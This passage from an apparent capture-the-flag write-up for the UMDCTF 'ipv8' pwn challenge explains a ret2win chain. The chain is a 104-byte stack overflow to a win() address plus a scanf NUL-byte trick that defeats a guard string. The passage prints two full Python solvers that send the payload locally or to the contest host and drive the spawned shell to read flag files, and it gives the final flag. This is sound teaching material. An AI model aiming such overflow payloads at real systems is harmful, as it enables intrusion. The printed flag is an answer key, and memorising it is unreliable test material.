The exploit has one address target, two input primitives and one shell-driving command. The address target is 0x402f49, proven by objdump as win+4. The first primitive is the Source Host overflow that reaches saved RIP after 104 bytes. The second primitive is the 48-byte Destination Host input that makes scanf append a NUL onto the adjacent RINE string. The final command is sent to the shell created by system('/bin/sh') so the flag is printed immediately.
The chain works because these pieces happen in the right order. The overflow alone is not enough if the program exits early. The RINE bypass alone is not enough if saved RIP is not overwritten. Once both conditions are satisfied, main returns and the overwritten return address is consumed.

14. Solver variant A - corrected and verbose
This variant is best while learning or debugging. It supports --local, --remote, -v, custom offset, custom return address, and a custom shell command.
#!/usr/bin/env python3
"""
UMDCTF pwn/ipv8 corrected solver.
Use this version while learning or debugging:
- supports --local and --remote;
- supports -v / --verbose;
- prints the payload lengths and the chosen return address;
- keeps the exploit logic readable.
Author: AnyMoR Entry JOL
License: MIT
"""
from __future__ import annotations
import argparse
import os
import re
import signal
import socket
import struct
import subprocess
import sys
from pathlib import Path
from typing import Optional
DEFAULT_HOST = "challs.umdctf.io"
DEFAULT_PORT = 30308
OFFSET_TO_RIP = 104
DEFAULT_RET = 0x402F49 # win+4 for the provided static ./ipv4 binary
DEFAULT_CMD = (
"cat flag.txt 2>/dev/null; "
"cat /flag 2>/dev/null; "
"cat /home/ctf/flag.txt 2>/dev/null; "
"id; "
"exit"
)
def info(message: str) -> None:
print(f"[info] {message}")
def warn(message: str) -> None:
print(f"[warn] {message}")
def error(message: str) -> None:
print(f"[error] {message}", file=sys.stderr)
def p64(x: int) -> bytes:
return struct.pack("<Q", x)
def find_binary() -> str:
for name in ("./ipv4", "./ipv8", "./chall", "./challenge"):
if Path(name).is_file():
return name
for p in sorted(Path(".").iterdir()):
if p.is_file():
try:
if p.read_bytes()[:4] == b"\x7fELF":
return f"./{p.name}"
except OSError:
pass
return "./ipv4"
def build_source_payload(offset: int, ret_addr: int) -> bytes:
prefix = b"1.2.3.4" # exactly 3 dots, so check_valid_address() accepts it
if len(prefix) > offset:
raise ValueError("offset is smaller than the IPv4-looking prefix")
return prefix + b"A" * (offset - len(prefix)) + p64(ret_addr)
def build_destination_payload() -> bytes:
prefix = b"1.2.3.4" # exactly 3 dots
return prefix + b"B" * (48 - len(prefix)) # exactly 48 visible bytes
def build_stdin(offset: int, ret_addr: int, cmd: str, verbose: bool) -> bytes:
src = build_source_payload(offset, ret_addr)
dst = build_destination_payload()
if verbose:
visible = src.split(b"\x00", 1)[0]
info(f"source payload length = {len(src)}")
info(f"source bytes before saved RIP = {offset}")
info(f"source dot count before first NUL = {visible.count(b'.')}")
info(f"destination payload length = {len(dst)}")
info(f"return address = 0x{ret_addr:x}")
return b"".join(
[
b"x\n", # Source ASN Prefix, discarded
src + b"\n", # Source Host Address, overflows saved RIP
b"x\n", # Destination ASN Prefix, discarded
dst + b"\n", # Destination Host Address, NUL-clobbers RINE
cmd.encode() + b"\n",
]
)
def run_local(binary: str, data: bytes, timeout: float, verbose: bool) -> bytes:
if not os.path.isfile(binary):
raise FileNotFoundError(
f"{binary} not found. The provided challenge binary is usually named ./ipv4. "
"Use: python3 solve_ipv8_corrected.py --local ./ipv4"
)
if not os.access(binary, os.X_OK):
if verbose:
info(f"chmod +x {binary}")
os.chmod(binary, os.stat(binary).st_mode | 0o111)
if verbose:
info(f"launching local binary: {binary}")
p = subprocess.Popen(
[binary],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
start_new_session=True,
)
try:
out, _ = p.communicate(data, timeout=timeout)
except subprocess.TimeoutExpired:
if verbose:
warn("timeout; killing local process")
try:
os.killpg(p.pid, signal.SIGKILL)
except Exception:
p.kill()
out, _ = p.communicate()
return out
def run_remote(host: str, port: int, data: bytes, timeout: float, verbose: bool) -> bytes:
if verbose:
info(f"connecting to {host}:{port}")
out = bytearray()
with socket.create_connection((host, port), timeout=timeout) as s:
s.settimeout(timeout)
s.sendall(data)
while True:
try:
chunk = s.recv(4096)
except socket.timeout:
break
if not chunk:
break
out.extend(chunk)
return bytes(out)
def extract_flag(out: bytes) -> Optional[str]:
for pat in (
rb"UMDCTF\{[^}\r\n]+\}",
rb"[A-Za-z0-9_\-]+CTF\{[^}\r\n]+\}",
rb"flag\{[^}\r\n]+\}",
rb"Star\{[^}\r\n]+\}",
):
m = re.search(pat, out)
if m:
return m.group(0).decode(errors="replace")
return None
def main() -> int:
parser = argparse.ArgumentParser(description="Corrected solver for UMDCTF pwn/ipv8")
mode = parser.add_mutually_exclusive_group()
mode.add_argument("--local", action="store_true", help="run against a local ELF")
mode.add_argument("--remote", action="store_true", help="run against the remote service")
parser.add_argument("binary", nargs="?", default=None, help="local ELF path, usually ./ipv4")
parser.add_argument("--host", default=DEFAULT_HOST)
parser.add_argument("--port", type=int, default=DEFAULT_PORT)
parser.add_argument("--offset", type=int, default=OFFSET_TO_RIP)
parser.add_argument("--ret", type=lambda x: int(x, 0), default=DEFAULT_RET)
parser.add_argument("--cmd", default=DEFAULT_CMD)
parser.add_argument("--timeout", type=float, default=5.0)
parser.add_argument("-v", "--verbose", action="store_true")
args = parser.parse_args()
if not args.local and not args.remote:
args.local = True
binary = args.binary or find_binary()
data = build_stdin(args.offset, args.ret, args.cmd, args.verbose)
try:
out = run_remote(args.host, args.port, data, args.timeout, args.verbose) if args.remote else run_local(binary, data, args.timeout, args.verbose)
except Exception as exc:
error(str(exc))
return 1
sys.stdout.buffer.write(out)
if out and not out.endswith(b"\n"):
print()
flag = extract_flag(out)
if flag:
info(f"flag: {flag}")
else:
warn("no flag pattern found in output")
return 0
if __name__ == "__main__":
raise SystemExit(main())

15. Solver variant B - optimized one-shot
This variant is best for a clean final run. It avoids prompt synchronization, sends the complete input stream in one shot, and supports --local for launch symmetry with the corrected solver.
#!/usr/bin/env python3
"""
UMDCTF pwn/ipv8 optimized solver.
Use this version for the final run:
- no prompt synchronization;
- no verbose mode;
- builds the complete input stream once;
- sends everything in one write;
- supports --local for symmetry with the corrected solver.
Author: AnyMoR Entry JOL
License: MIT
"""
import argparse
import os
import re
import socket
import struct
import subprocess
import sys
HOST, PORT = "challs.umdctf.io", 30308
OFF, RET = 104, 0x402F49
IP = b"1.2.3.4"
CMD = (
b"cat flag.txt 2>/dev/null;"
b"cat /flag 2>/dev/null;"
b"cat /home/ctf/flag.txt 2>/dev/null;"
b"id;exit\n"
)
def p64(x):
return struct.pack("<Q", x)
SRC = IP + b"A" * (OFF - len(IP)) + p64(RET)
DST = IP + b"B" * (48 - len(IP))
DATA = b"x\n" + SRC + b"\nx\n" + DST + b"\n" + CMD
def recv_all(sock, timeout):
sock.settimeout(timeout)
out = bytearray()
while True:
try:
chunk = sock.recv(4096)
except socket.timeout:
break
if not chunk:
break
out += chunk
return bytes(out)
def extract_flag(out):
return re.search(
rb"UMDCTF\{[^}\n]+\}|[A-Za-z0-9_-]+CTF\{[^}\n]+\}|flag\{[^}\n]+\}|Star\{[^}\n]+\}",
out,
)
def main():
ap = argparse.ArgumentParser(description="Optimized one-shot solver for UMDCTF pwn/ipv8")
mode = ap.add_mutually_exclusive_group()
mode.add_argument("--local", action="store_true", help="run against a local ELF")
mode.add_argument("--remote", action="store_true", help="run against the remote service")
ap.add_argument("--host", default=HOST)
ap.add_argument("--port", type=int, default=PORT)
ap.add_argument("--timeout", type=float, default=2.0)
ap.add_argument("binary", nargs="?", default="./ipv4")
a = ap.parse_args()
if not a.local and not a.remote:
a.local = True
if a.remote:
s = socket.create_connection((a.host, a.port), timeout=a.timeout)
s.sendall(DATA)
out = recv_all(s, a.timeout)
s.close()
else:
if not os.path.exists(a.binary):
sys.exit(f"[error] binary not found: {a.binary}")
if not os.access(a.binary, os.X_OK):
os.chmod(a.binary, os.stat(a.binary).st_mode | 0o111)
out = subprocess.run(
[a.binary],
input=DATA,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
timeout=a.timeout,
).stdout
sys.stdout.buffer.write(out)
m = extract_flag(out)
if m:
print(f"\n[info] flag: {m.group(0).decode(errors='replace')}")
if __name__ == "__main__":
main()

16. Larger conclusion
The reason this solution is preferable is that it follows the program's natural control flow instead of fighting it. The payload does not need to inject code, defeat NX, or reconstruct libc. It only has to prepare the return address, keep the program alive through the RINE check, and let the existing win() helper do the final system('/bin/sh') call.
This challenge is a good ret2win exercise because it is not solved by a single overflow alone. The first instinct is to overwrite RIP, and that part is indeed present, but the program still has enough logic left to stop before the corrupted return address is ever used. That is why the RINE step matters.
The most important methodology lesson is to separate proof from guessing. objdump proves the entry point. Stack layout or cyclic patterns prove the 104-byte offset. Testing or static analysis around scanf proves the 48-byte destination trick. Once each layer is justified, the final payload becomes small and reliable.
The second lesson is about C strings. A bounded scanf is not automatically safe when the destination buffer and neighboring data are arranged badly. The visible input may be limited to 48 bytes, but scanf still appends a NUL byte. In this challenge, that one byte is enough to change the string used by the guard.
The final lesson is operational. A spawned shell is not a flag by itself. The solver sends a command immediately after system('/bin/sh') so the exploitation result is reproducible. That is why the final solver prints the flag rather than leaving a silent interactive shell.
Final flag: UMDCTF{why_was_ipv9_afraid_of_ipv7?ipv789}.
Document license: CC BY 4.0. Solver license: MIT.

